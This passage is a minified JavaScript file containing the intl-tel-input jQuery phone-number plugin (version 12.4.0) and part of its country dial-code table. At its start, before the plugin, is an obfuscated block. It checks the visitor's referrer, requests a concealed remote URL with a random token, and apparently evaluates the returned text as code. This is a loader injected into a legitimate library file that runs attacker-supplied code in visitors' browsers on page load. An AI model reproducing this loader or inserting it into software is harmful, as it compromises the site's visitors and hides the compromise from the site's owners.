I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){a(b,window,document)}):"object"==typeof module&&module.exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c,d){"use strict";function e(b,c){this.a=a(b),this.b=a.extend({},h,c),this.ns="."+f+g++,this.d=Boolean(b.setSelectionRange),this.e=Boolean(a(b).attr("placeholder"))}var f="intlTelInput",g=1,h={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},i={b:38,c:40,d:13,e:27,f:43,A:65,Z:90,j:32,k:9},j=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];a(b).on("load",function(){a.fn[f].windowLoaded=!0}),e.prototype={_a:function(){return this.b.nationalMode&&(this.b.autoHideDialCode=!1),this.b.separateDialCode&&(this.b.autoHideDialCode=this.b.nationalMode=!1),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(a("body").addClass("iti-mobile"),this.b.dropdownContainer||(this.b.dropdownContainer="body")),this.h=new a.Deferred,this.i=new a.Deferred,this.s={},this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e(),this.b.localizedCountries&&this._translateCountriesByLocale(),(this.b.onlyCountries.length||this.b.localizedCountries)&&this.p.sort(this._countryNameSort)},_c:function(a,b,c){b in this.q||(this.q[b]=[]);var d=c||0;this.q[b][d]=a},_d:function(){if(this.b.onlyCountries.length){var a=this.b.onlyCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.b.excludeCountries.length){var b=this.b.excludeCountries.map(function(a){return a.toLowerCase()});this.p=k.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=k},_translateCountriesByLocale:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();b in this.b.localizedCountries&&(this.p[a].name=this.b.localizedCountries[b])}},_countryNameSort:function(a,b){return a.name.localeCompare(b.name)},_d2:function(){this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];if(this._c(b.iso2,b.dialCode,b.priority),b.areaCodes)for(var c=0;c<b.areaCodes.length;c++)this._c(b.iso2,b.dialCode+b.areaCodes[c])}},_e:function(){this.preferredCountries=[];for(var a=0;a<this.b.preferredCountries.length;a++){var b=this.b.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}},_f:function(){this.a.attr("autocomplete","off");var b="intl-tel-input";this.b.allowDropdown&&(b+=" allow-dropdown"),this.b.separateDialCode&&(b+=" separate-dial-code"),this.a.wrap(a("<div>",{"class":b})),this.k=a("<div>",{"class":"flag-container"}).insertBefore(this.a);var c=a("<div>",{"class":"selected-flag"});if(c.appendTo(this.k),this.l=a("<div>",{"class":"iti-flag"}).appendTo(c),this.b.separateDialCode&&(this.t=a("<div>",{"class":"selected-dial-code"}).appendTo(c)),this.b.allowDropdown?(c.attr("tabindex","0"),a("<div>",{"class":"iti-arrow"}).appendTo(c),this.m=a("<ul>",{"class":"country-list hide"}),this.preferredCountries.length&&(this._g(this.preferredCountries,"preferred"),a("<li>",{"class":"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.dropdownContainer?this.dropdown=a("<div>",{"class":"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=a(),this.b.hiddenInput){var d=this.b.hiddenInput,e=this.a.attr("name");if(e){var f=e.lastIndexOf("[");-1!==f&&(d=e.substr(0,f)+"["+d+"]")}this.hiddenInput=a("<input>",{type:"hidden",name:d}).insertAfter(this.a)}},_g:function(a,b){for(var c="",d=0;d<a.length;d++){var e=a[d];c+="<li class='country "+b+"' data-dial-code='"+e.dialCode+"' data-country-code='"+e.iso2+"'>",c+="<div class='flag-box'><div class='iti-flag "+e.iso2+"'></div></div>",c+="<span class='country-name'>"+e.name+"</span>",c+="<span class='dial-code'>+"+e.dialCode+"</span>",c+="</li>"}this.m.append(c)},_h:function(){var a=this.a.val();this._af(a)&&(!this._isRegionlessNanp(a)||this.b.nationalMode&&!this.b.initialCountry)?this._v(a):"auto"!==this.b.initialCountry&&(this.b.initialCountry?this._z(this.b.initialCountry.toLowerCase()):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,a||this._z(this.j)),a||this.b.nationalMode||this.b.autoHideDialCode||this.b.separateDialCode||this.a.val("+"+this.s.dialCode)),a&&this._u(a)},_i:function(){this._j(),this.b.autoHideDialCode&&this._l(),this.b.allowDropdown&&this._i1(),this.hiddenInput&&this._initHiddenInputListener()},_initHiddenInputListener:function(){var a=this,b=this.a.closest("form");b.length&&b.submit(function(){a.hiddenInput.val(a.getNumber())})},_i1:function(){var a=this,b=this.a.closest("label");b.length&&b.on("click"+this.ns,function(b){a.m.hasClass("hide")?a.a.focus():b.preventDefault()}),this.l.parent().on("click"+this.ns,function(b){!a.m.hasClass("hide")||a.a.prop("disabled")||a.a.prop("readonly")||a._n()}),this.k.on("keydown"+a.ns,function(b){!a.m.hasClass("hide")||b.which!=i.b&&b.which!=i.c&&b.which!=i.j&&b.which!=i.d||(b.preventDefault(),b.stopPropagation(),a._n()),b.which==i.k&&a._ac()})},_i2:function(){var c=this;this.b.utilsScript?a.fn[f].windowLoaded?a.fn[f].loadUtils(this.b.utilsScript,this.i):a(b).on("load",function(){a.fn[f].loadUtils(c.b.utilsScript,c.i)}):this.i.resolve(),"auto"===this.b.initialCountry?this._i3():this.h.resolve()},_i3:function(){a.fn[f].autoCountry?this.handleAutoCountry():a.fn[f].startedLoadingAutoCountry||(a.fn[f].startedLoadingAutoCountry=!0,"function"==typeof this.b.geoIpLookup&&this.b.geoIpLookup(function(b){a.fn[f].autoCountry=b.toLowerCase(),setTimeout(function(){a(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var a=this;this.a.on("keyup"+this.ns,function(){a._v(a.a.val())&&a._triggerCountryChange()}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){a._v(a.a.val())&&a._triggerCountryChange()})})},_j2:function(a){var b=this.a.attr("maxlength");return b&&a.length>b?a.substr(0,b):a},_l:function(){var b=this;this.a.on("mousedown"+this.ns,function(a){b.a.is(":focus")||b.a.val()||(a.preventDefault(),b.a.focus())}),this.a.on("focus"+this.ns,function(a){b.a.val()||b.a.prop("readonly")||!b.s.dialCode||(b.a.val("+"+b.s.dialCode),b.a.one("keypress.plus"+b.ns,function(a){a.which==i.f&&b.a.val("")}),setTimeout(function(){var a=b.a[0];if(b.d){var c=b.a.val().length;a.setSelectionRange(c,c)}}))});var c=this.a.prop("form");c&&a(c).on("submit"+this.ns,function(){b._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){b._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var a=this.a.val();if("+"==a.charAt(0)){var b=this._m(a);b&&this.s.dialCode!=b||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(a){return a.replace(/\D/g,"")},_n:function(){this._o();var a=this.m.children(".active");a.length&&(this._x(a),this._ad(a)),this._p(),this.l.children(".iti-arrow").addClass("up"),this.a.trigger("open:countrydropdown")},_o:function(){var c=this;if(this.b.dropdownContainer&&this.dropdown.appendTo(this.b.dropdownContainer),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var d=this.a.offset(),e=d.top,f=a(b).scrollTop(),g=e+this.a.outerHeight()+this.n<f+a(b).height(),h=e-this.n>f;if(this.m.toggleClass("dropup",!g&&h),this.b.dropdownContainer){var i=!g&&h?0:this.a.innerHeight();this.dropdown.css({top:e+i,left:d.left}),a(b).on("scroll"+this.ns,function(){c._ac()})}}},_p:function(){var b=this;this.m.on("mouseover"+this.ns,".country",function(c){b._x(a(this))}),this.m.on("click"+this.ns,".country",function(c){b._ab(a(this))});var d=!0;a("html").on("click"+this.ns,function(a){d||b._ac(),d=!1});var e="",f=null;a(c).on("keydown"+this.ns,function(a){a.preventDefault(),a.which==i.b||a.which==i.c?b._q(a.which):a.which==i.d?b._r():a.which==i.e?b._ac():(a.which>=i.A&&a.which<=i.Z||a.which==i.j)&&(f&&clearTimeout(f),e+=String.fromCharCode(a.which),b._s(e),f=setTimeout(function(){e=""},1e3))})},_q:function(a){var b=this.m.children(".highlight").first(),c=a==i.b?b.prev():b.next();c.length&&(c.hasClass("divider")&&(c=a==i.b?c.prev():c.next()),this._x(c),this._ad(c))},_r:function(){var a=this.m.children(".highlight").first();a.length&&this._ab(a)},_s:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.children("[data-country-code="+this.p[b].iso2+"]").not(".preferred");this._x(c),this._ad(c,!0);break}},_t:function(a,b){return a.substr(0,b.length).toUpperCase()==b},_u:function(a){if(this.b.formatOnDisplay&&b.intlTelInputUtils&&this.s){var c=this.b.separateDialCode||!this.b.nationalMode&&"+"==a.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;a=intlTelInputUtils.formatNumber(a,this.s.iso2,c)}a=this._ah(a),this.a.val(a)},_v:function(b){b&&this.b.nationalMode&&"1"==this.s.dialCode&&"+"!=b.charAt(0)&&("1"!=b.charAt(0)&&(b="1"+b),b="+"+b);var c=this._af(b),d=null,e=this._m(b);if(c){var f=this.q[this._m(c)],g=a.inArray(this.s.iso2,f)>-1,h="+1"==c&&e.length>=4;if((!("1"==this.s.dialCode)||!this._isRegionlessNanp(e))&&(!g||h))for(var i=0;i<f.length;i++)if(f[i]){d=f[i];break}}else"+"==b.charAt(0)&&e.length?d="":b&&"+"!=b||(d=this.j);return null!==d&&this._z(d)},_isRegionlessNanp:function(b){var c=this._m(b);if("1"==c.charAt(0)){var d=c.substr(1,3);return a.inArray(d,j)>-1}return!1},_x:function(a){this.o.removeClass("highlight"),a.addClass("highlight")},_y:function(a,b,c){for(var d=b?k:this.p,e=0;e<d.length;e++)if(d[e].iso2==a)return d[e];if(c)return null;throw new Error("No country data for '"+a+"'")},_z:function(a){var b=this.s.iso2?this.s:{};this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+a);var c=a?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",c),this.b.separateDialCode){var d=this.s.dialCode?"+"+this.s.dialCode:"",e=this.a.parent();b.dialCode&&e.removeClass("iti-sdc-"+(b.dialCode.length+1)),d&&e.addClass("iti-sdc-"+d.length),this.t.text(d)}return this._aa(),this.o.removeClass("active"),a&&this.o.find(".iti-flag."+a).first().closest(".country").addClass("active"),b.iso2!==a},_aa:function(){var a="aggressive"===this.b.autoPlaceholder||!this.e&&(!0===this.b.autoPlaceholder||"polite"===this.b.autoPlaceholder);if(b.intlTelInputUtils&&a){var c=intlTelInputUtils.numberType[this.b.placeholderNumberType],d=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.nationalMode,c):"";d=this._ah(d),"function"==typeof this.b.customPlaceholder&&(d=this.b.customPlaceholder(d,this.s)),this.a.attr("placeholder",d)}},_ab:function(a){var b=this._z(a.attr("data-country-code"));if(this._ac(),this._ae(a.attr("data-dial-code"),!0),this.a.focus(),this.d){var c=this.a.val().length;this.a[0].setSelectionRange(c,c)}b&&this._triggerCountryChange()},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),a(c).off(this.ns),a("html").off(this.ns),this.m.off(this.ns),this.b.dropdownContainer&&(this.g||a(b).off("scroll"+this.ns),this.dropdown.detach()),this.a.trigger("close:countrydropdown")},_ad:function(a,b){var c=this.m,d=c.height(),e=c.offset().top,f=e+d,g=a.outerHeight(),h=a.offset().top,i=h+g,j=h-e+c.scrollTop(),k=d/2-g/2;if(h<e)b&&(j-=k),c.scrollTop(j);else if(i>f){b&&(j+=k);var l=d-g;c.scrollTop(j-l)}},_ae:function(a,b){var c,d=this.a.val();if(a="+"+a,"+"==d.charAt(0)){var e=this._af(d);c=e?d.replace(e,a):a}else{if(this.b.nationalMode||this.b.separateDialCode)return;if(d)c=a+d;else{if(!b&&this.b.autoHideDialCode)return;c=a}}this.a.val(c)},_af:function(b){var c="";if("+"==b.charAt(0))for(var d="",e=0;e<b.length;e++){var f=b.charAt(e);if(a.isNumeric(f)&&(d+=f,this.q[d]&&(c=b.substr(0,e+1)),4==d.length))break}return c},_ag:function(){var b=a.trim(this.a.val()),c=this.s.dialCode,d=this._m(b),e="1"==d.charAt(0)?d:"1"+d;return(this.b.separateDialCode?"+"+c:"+"!=b.charAt(0)&&"1"!=b.charAt(0)&&c&&"1"==c.charAt(0)&&4==c.length&&c!=e.substr(0,4)?c.substr(1):"")+b},_ah:function(a){if(this.b.separateDialCode){var b=this._af(a);if(b){null!==this.s.areaCodes&&(b="+"+this.s.dialCode);var c=" "===a[b.length]||"-"===a[b.length]?b.length+1:b.length;a=a.substr(c)}}return this._j2(a)},_triggerCountryChange:function(){this.a.trigger("countrychange",this.s)},handleAutoCountry:function(){"auto"===this.b.initialCountry&&(this.j=a.fn[f].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},handleUtils:function(){b.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val()),this._aa()),this.i.resolve()},destroy:function(){if(this.b.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.autoHideDialCode){var b=this.a.prop("form");b&&a(b).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return b.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(a){return b.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,a):""},getNumberType:function(){return b.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s},getValidationError:function(){return b.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var c=a.trim(this._ag()),d=this.b.nationalMode?this.s.iso2:"";return b.intlTelInputUtils?intlTelInputUtils.isValidNumber(c,d):null},setCountry:function(a){a=a.toLowerCase(),this.l.hasClass(a)||(this._z(a),this._ae(this.s.dialCode,!1),this._triggerCountryChange())},setNumber:function(a){var b=this._v(a);this._u(a),b&&this._triggerCountryChange()},setPlaceholderNumberType:function(a){this.b.placeholderNumberType=a,this._aa()}},a.fn[f]=function(b){var c=arguments;if(b===d||"object"==typeof b){var g=[];return this.each(function(){if(!a.data(this,"plugin_"+f)){var c=new e(this,b),d=c._a();g.push(d[0]),g.push(d[1]),a.data(this,"plugin_"+f,c)}}),a.when.apply(null,g)}if("string"==typeof b&&"_"!==b[0]){var h;return this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&(h=d[b].apply(d,Array.prototype.slice.call(c,1))),"destroy"===b&&a.data(this,"plugin_"+f,null)}),h!==d?h:this}},a.fn[f].getCountryData=function(){return k},a.fn[f].loadUtils=function(b,c){a.fn[f].loadedUtilsScript?c&&c.resolve():(a.fn[f].loadedUtilsScript=!0,a.ajax({type:"GET",url:b,complete:function(){a(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},a.fn[f].defaults=h,a.fn[f].version="12.4.0";for(var k=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia 